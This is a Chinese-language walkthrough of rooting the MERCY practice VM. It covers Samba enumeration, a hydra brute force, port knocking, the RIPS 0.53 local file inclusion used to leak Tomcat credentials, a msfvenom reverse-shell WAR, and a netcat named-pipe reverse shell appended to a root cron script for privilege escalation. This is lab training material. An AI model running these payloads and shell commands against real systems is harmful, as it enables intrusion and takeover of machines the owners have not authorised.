0x01 前言
MERCY是一个致力于PWK课程安全的靶机系统。MERCY是一款游戏名称,与易受攻击的靶机名称无关。本次实验是攻击目标靶机获取root权限并读系统目录中的proof.txt信息
靶机的下载地址:
https://drive.google.com/uc?id=1YzsW1lCKjo_WEr6Pk511DXQBFyMMR14y&export=download(注意确认下载镜像中MERCY.mf的sha256值是否正确)
0x02 信息收集
1.存活主机扫描
root@kali2018:~#arp-scan -l

发现192.168.1.12就是目标靶机系统
2.端口扫描
通过NAMP对目标靶机进行端口扫描
root@kali2018:~# nmap -A192.168.1.12 Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 09:55 EST Nmap scan report for 192.168.1.12 Host is up (0.00091s latency). Not shown: 990 closed ports PORT STATESERVICE VERSION 22/tcp filtered ssh 53/tcp opendomain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu 80/tcp filtered http 110/tcp openpop3? 139/tcp opennetbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp openimap Dovecot imapd |_ssl-date: TLS randomness does not represent time 445/tcp opennetbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 993/tcp openssl/imap Dovecot imapd |_imap-capabilities: CAPABILITY | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2018-08-24T13:22:55 |_Not valid after: 2028-08-23T13:22:55 |_ssl-date: TLS randomness does not represent time 995/tcp openssl/pop3s? | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2018-08-24T13:22:55 |_Not valid after: 2028-08-23T13:22:55 |_ssl-date: TLS randomness does not represent time 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 | http-methods: |_ Potentially risky methods: PUT DELETE |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat MAC Address: 00:0C:29:91:A0:C6 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -2h39m59s, deviation: 4h37m07s, median: 0s |_nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: mercy | NetBIOS computer name: MERCYx00 | Domain name: x00 | FQDN: mercy |_ System time: 2019-02-12T22:57:54+08:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2019-02-12 09:57:54 |_ start_date: N/A TRACEROUTE HOP RTT ADDRESS 1 0.91 ms 192.168.1.12 OS and Service detection performed. Please report any incorrec
发现目标端口445,8080等端口开放.其他如22,80被防火墙阻断.其中samba服务已开启(这是本文重点渗透目标)
0x03漏洞利用
无论在任何情况下,我们首先攻击的应用目标是Apache
Tomcat(http://192.168.1.12:8080/)

尝试访问tomcat后台管理页面,但需要输入正确的用户名和密码方可登陆。尝试输入各种已知的信息但还是无法进入。注意到其用户的配置信息在/etc/tomcat7/tomcat-users.xml中。
1.Samba漏洞攻击
通过smbclient命令列出目标靶机中可用的Samba服务共享名.
root@kali2018:~# smbclient -NL 192.168.1.12

可从上图中看到共享的几个名称,下面将挂载其共享目录到本地,但还是不允许访问目标共享,这里需身份认证。

root@kali2018:~# mkdir /mnt/file root@kali2018:~# mount -tcifs 192.168.1.12:/qiu /mnt/file
2.enum4linux枚举Samba账号
root@kali2018:~# enum4linux -U -o 192.168.1.12

让我们将枚举出来的账号(qiu和pleadformercy)添加到mercy.txt中,并对其账号进行爆破。
3.samba账号爆破
root@kali2018:~#hydra -L mercy.txt -P/usr/share/wordlists/fasttrack.txt smb://192.168.1.12:139

可发现成功爆破出qiu的账号,密码为空
4.mount命令挂载目录
root@kali2018:~#mount -t cifs//192.168.1.12:/qiu/mnt/file -o username=qiu

列出挂载目录下的文件信息

5.private目录信息收集
发现.private目录提供了一些重要系统信息
root@kali2018:~# cd /mnt/file/ root@kali2018:/mnt/file# cd .private root@kali2018:/mnt/file/.private# ls opensesame readme.txtsecrets root@kali2018:/mnt/file/.private# cd opensesame/ root@kali2018:/mnt/file/.private/opensesame# ls config configprint root@kali2018:/mnt/file/.private/opensesame# head -30 config Here are settings for your perusal. Port Knocking Daemon Configuration [options] UseSyslog [openHTTP] sequence = 159,27391,4 seq_timeout = 100 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT tcpflags = syn [closeHTTP] sequence = 4,27391,159 seq_timeout = 100 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT tcpflags = syn [openSSH] sequence = 17301,28504,9999 seq_timeout = 100 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9999,28504,17301 seq_timeout = 100 command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn

上面显示了端口启动守护进程的防火墙端口开放的命令配置.
6.打开目标靶机防火墙端口
看到两组sequence,一组用于HTTP,另一组用于SSH。

(1)http的sequence脚本:
kncok.sh
#!/bin/bash for PORT in 159 27391 4;do nmap -Pn 192.168.1.12 -p $PORT; done

(2)SSH的sequence脚本:
kncok1.sh
#!/bin/bash for PORT in 17301 28504 9999;do nmap -Pn 192.168.1.12 -p $PORT; done
(3)通过sequence脚本来打开HTTP的端口
root@kali2018:~# ./knoch.sh Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 12:50 EST Nmap scan report for 192.168.1.12 Host is up (0.00044s latency). PORT STATESERVICE 159/tcp closed nss-routing MAC Address: 00:0C:29:91:A0:C6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 12:50 EST Nmap scan report for 192.168.1.12 Host is up (0.00053s latency). PORT STATE SERVICE 27391/tcp closed unknown MAC Address: 00:0C:29:91:A0:C6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 12:50 EST Nmap scan report for 192.168.1.12 Host is up (0.00042s latency). PORT STATESERVICE 4/tcp closed unknown MAC Address: 00:0C:29:91:A0:C6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds

(4)通过sequence脚本来打开SSH的端口
root@kali2018:~# ./knoch1.sh Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 12:58 EST Nmap scan report for 192.168.1.12 Host is up (0.00049s latency). PORT STATESERVICE 17301/tcp closed unknown MAC Address: 00:0C:29:91:A0:C6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 12:58 EST Nmap scan report for 192.168.1.12 Host is up (0.00042s latency). PORT STATESERVICE 28504/tcp closed unknown MAC Address: 00:0C:29:91:A0:C6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-12 12:58 EST Nmap scan report for 192.168.1.12 Host is up (0.00031s latency). PORT STATESERVICE 9999/tcp closed abyss MAC Address: 00:0C:29:91:A0:C6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds

通过以上命令开放了80和22端口,现在在kali系统下打开80端口网站。

7.目录扫描
通过目录工具dirb对目标靶机系统80端口网站进行扫描,发现存在robots.txt文件
root@kali2018:~# dirb http://192.168.1.12

打开robots.txt的连接地址,发现一个有趣的目录/omercy

打开该目录网站,可发现RIPS 0.53版本存在

8.RIPS漏洞收集
根据EDB-ID 18660,RIPS 0.53易受本地文件包含(LFI)漏洞影响。(RIPS 0.53 LFI)
在 exploit-db 中搜索RIPS 0.53 漏洞。
https://www.exploit-db.com/exploits/18660

其PoC为:

http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
可以本地文件包含读出目标靶机的/etc/passwd的信息。
9.tomcat再次入侵
通过rips的lfi漏洞来本地包含tomcat-users.xml读取其配置信息。
http://192.168.1.12/nomercy/windows/code.php?file=./../../../../..//etc/tomcat7/tomcat-users.xml

此文件泄露了8080端口上运行的tomcat管理后台的用户名和密码信息
<? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/> <? <user username="qiu" password="mercyplz" roles="manager-gui"/>
有了登录凭证,现在可以登录管理器的webapp来部署恶意webapp,这是一个允许反弹shell的WAR文件。


登陆到管理后台:
http://192.168.1.12:8080/manager/html
目标靶机系统为32位的ubuntu系统

我们可以通过msfvenom命令来生成这样的war包
root@kali2018:/opt# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.21 LPORT=3333 -f war -o shell.war

部署webapp后门文件shell.war



通过7z命令查看war包的内容,可以看到包含了yillzdtgvccxzwp.jsp文件
root@kali2018:/opt# 7z l shell.war
访问恶意Web应用程序,请在浏览器的地址栏中输入以下内容:
http://192.168.1.12:8080/shell/yillzdtgvccxzwp.jsp
在攻击机上执行nc监听反弹命令并使用python生成交互式的shell:python -c ‘import pty; pty.spawn(“/bin/sh”)’
root@kali2018:/opt# nc -lvvp 3333


以普通用户权限下查看其falg信息:
tomcat7@MERCY:/$ cat local.txt cat local.txt Plz have mercy on me! :-( :-( tomcat7@MERCY:/$
0x04 权限提升
可以通过从tomcat-users.xml中搜索到登录帐户qiu。在信息收集的同时还发现了将权限提升为root的方法。有一个脚本/home/qiu/.private/secrets/timeclock将每隔三分钟,以root权限运行并写入到目录/var/www/html/time中。
tomcat7@MERCY:/$su qiu qiu@MERCY:~/.private/secrets$ ls -al/home/qiu/.private/secrets/timeclock ls -al /home/qiu/.private/secrets/timeclock -rwxrwxrwx 1 root root 222 Aug 31 00:47 /home/qiu/.private/secrets/timeclock qiu@MERCY:~/.private/secrets$ cat timeclock #!/bin/bash now=$(date) echo "The system time is: $now." > ../../../../../var/www/html/time echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time chown www-data:www-data ../../../../../var/www/html/time

将以下命令添加到脚本timclock中,其中NC监听的IP地址为攻击机(kali)的IP地址。
qiu@MERCY:~/.private/secrets$ echo "rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0</tmp/p | nc 192.168.1.21 5555 1>/tmp/p" >> timeclock <mp/p | nc 192.168.1.21 5555 1>/tmp/p" >> timeclock qiu@MERCY:~/.private/secrets$ cat timeclock cat timeclock #!/bin/bash now=$(date) echo "The system time is: $now." > ../../../../../var/www/html/time echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time chown www-data:www-data ../../../../../var/www/html/time rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0</tmp/p | nc 192.168.1.21 5555 1>/tmp/p

设置另一个nc监听,监听端口为5555,3分钟后将反弹到目标root shell.并在攻击机上执行nc监听反弹命令并使用python生成交互式的shell:python -c ‘import pty; pty.spawn(“/bin/sh”)’
root@kali2018:/mnt/file/.private/opensesame# nc -lvvp 5555 listening on [any] 5555 ... 192.168.1.12: inverse host lookup failed: Unknown host connect to [192.168.1.21] from (UNKNOWN) [192.168.1.12] 39346 python -c "import pty;pty.spawn('/bin/bash')"
0x05 flag信息查看
进入到root目录然后查看proof.txt得到flag信息
r
oot@MERCY:~# cd /root cd /root root@MERCY:~# ls ls author-secret.txt configproof.txt root@MERCY:~# cat proof.txt cat proof.txt Congratulations on rooting MERCY. :-) root@MERCY:~#
